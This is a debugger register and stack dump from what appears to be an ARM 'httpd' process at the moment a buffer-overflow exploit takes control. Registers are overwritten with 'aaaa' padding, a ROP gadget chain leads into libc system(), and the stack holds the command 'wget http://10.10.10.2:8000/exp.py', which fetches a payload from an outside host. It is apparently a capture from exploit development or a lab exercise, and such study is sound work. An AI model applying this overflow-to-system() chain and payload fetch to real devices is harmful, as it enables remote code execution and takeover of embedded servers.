 LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ RE
R0 0x108
R1 0x11fd78 —▸ 0x120e88 —▸ 0x11dbe0 ◂— 0x0
R2 0x11fd78 —▸ 0x120e88 —▸ 0x11dbe0 ◂— 0x0
R3 0x77777777 ('wwww')
*R4 0x61616161 ('aaaa')
*R5 0x61616161 ('aaaa')
R6 0x1
R7 0x7effff14 ◂— 'httpd'
R8 0xec24 (_init) ◂— mov ip, sp
R9 0x2e420 ◂— push {r4, fp, lr}
R10 0x7efffd98 ◂— 0x0
*R11 0x61616161 ('aaaa')
R12 0x76f4fedc (__pthread_unlock@got.plt) —▸ 0x76f45a50 (__pthread_unlock) ◂— mov r3, r0
*SP 0x7efffa48 —▸ 0x76e05270 (system) ◂— ldr r3, [pc, #0x144]
*PC 0x76dc3298 (wait+24) ◂— pop {r3, pc}
[
► 0x76dc3298 <wait+24> pop {r3, pc} <0x76dc3298>
0x76dc329c <waitid> push {r3, r4, r7, lr}
0x76dc32a0 <waitid+4> mov r4, #0
0x76dc32a4 <waitid+8> mov r7, #0x118
0x76dc32a8 <waitid+12> svc #0
0x76dc32ac <waitid+16> cmn r0, #0x1000
0x76dc32b0 <waitid+20> mov r4, r0
0x76dc32b4 <waitid+24> bls #waitid+44 <waitid+44>
0x76dc32b8 <waitid+28> rsb r4, r4, #0
0x76dc32bc <waitid+32> bl #__errno_location@plt <__errno_location@plt>
0x76dc32c0 <waitid+36> str r4, [r0]
[
00:0000│ sp 0x7efffa48 —▸ 0x76e05270 (system) ◂— ldr r3, [pc, #0x144]
01:0004│ 0x7efffa4c —▸ 0x76debcb8 (authnone_create+192) ◂— mov r0, sp /* '\r' */
02:0008│ 0x7efffa50 ◂— 'wget http://10.10.10.2:8000/exp.py'
03:000c│ 0x7efffa54 ◂— ' http://10.10.10.2:8000/exp.py'
04:0010│ 0x7efffa58 ◂— 'p://10.10.10.2:8000/exp.py'
05:0014│ 0x7efffa5c ◂— '10.10.10.2:8000/exp.py'
06:0018│ 0x7efffa60 ◂— '0.10.2:8000/exp.py'
07:001c│ 0x7efffa64 ◂— '.2:8000/exp.py'
[ BA
► f 0 0x76dc3298 wait+24
f 1 0x76debcb8 authnone_create+192